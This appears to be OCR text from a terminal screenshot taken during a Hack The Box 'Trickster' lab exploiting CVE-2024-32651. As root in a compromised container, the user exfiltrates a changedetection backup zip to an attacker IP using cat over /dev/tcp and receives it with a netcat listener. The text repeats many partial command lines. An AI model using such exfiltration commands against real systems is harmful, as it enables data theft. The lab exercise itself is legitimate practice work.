 (cve-2024-32651-VUkQ86gD)kali@kali: ~/HTB/Trickster/cve-2024-32651
cd datastore/Backups
root@a4b9a36ae7ff:/datastore/Backups#
root@a4b9a36ae7ff:/datastore/Backups# $ cat changedetection-backup-20240830194841.zip > /dev/
cat changedetection-backup-20240830194841.zip > /dev/
t cat changedetection-backup-20240830194841.zip > /dev/
tc cat changedetection-backup-20240830194841.zip > /dev/
tcp cat changedetection-backup-20240830194841.zip > /dev/
tcp/ cat changedetection-backup-20240830194841.zip > /dev/
tcp/1 cat changedetection-backup-20240830194841.zip > /dev/
tcp/10 cat changedetection-backup-20240830194841.zip > /dev/
tcp/10. cat changedetection-backup-20240830194841.zip > /dev/
tcp/10.1 cat changedetection-backup-20240830194841.zip > /dev/
tcp/10.10 cat changedetection-backup-20240830194841.zip > /dev/
tcp/10.10. cat changedetection-backup-20240830194841.zip > /dev/
tcp/10.10.1 cat changedetection-backup-20240830194841.zip > /dev/
tcp/10.10.14 cat changedetection-backup-20240830194841.zip > /dev/
tcp/10.10.14. cat changedetection-backup-20240830194841.zip > /dev/
tcp/10.10.14.7 cat changedetection-backup-20240830194841.zip > /dev/
tcp/10.10.14.71 cat changedetection-backup-20240830194841.zip > /dev/
tcp/10.10.14.71/ cat changedetection-backup-20240830194841.zip > /dev/
tcp/10.10.14.71/9 cat changedetection-backup-20240830194841.zip > /dev/
tcp/10.10.14.71/99 cat changedetection-backup-20240830194841.zip > /dev/
tcp/10.10.14.71/999 cat changedetection-backup-20240830194841.zip > /dev/
tcp/10.10.14.71/9999 cat changedetection-backup-20240830194841.zip > /dev/
tcp/10.10.14.71/9999 cat changedetection-backup-20240830194841.zip > /dev/
tcp/10.10.14.71/9999
<kup-20240830194841.zip > /dev/tcp/10.10.14.71/9999
root@a4b9a36ae7ff:/datastore/Backups#
root@a4b9a36ae7ff:/datastore/Backups# $
kali@kali: ~/HTB/Trickster
┌──(kali㉿kali)-[~/HTB/Trickster]
└─$ nc -l -p 9999 -q 1 > changedetection-backup-20240830194841.zip
^C
┌──(kali㉿kali)-[~/HTB/Trickster]
└─$ ls
backup scan
changedetection-backup-20240830194841.zip secret.txt
cve-2024-32651 shop_pass
CVE-2024-34716 url-list.txt
git-dumper url-list-with-tags.txt
james_hash url-watches.json
james_password
┌──(kali㉿kali)-[~/HTB/Trickster]
└─$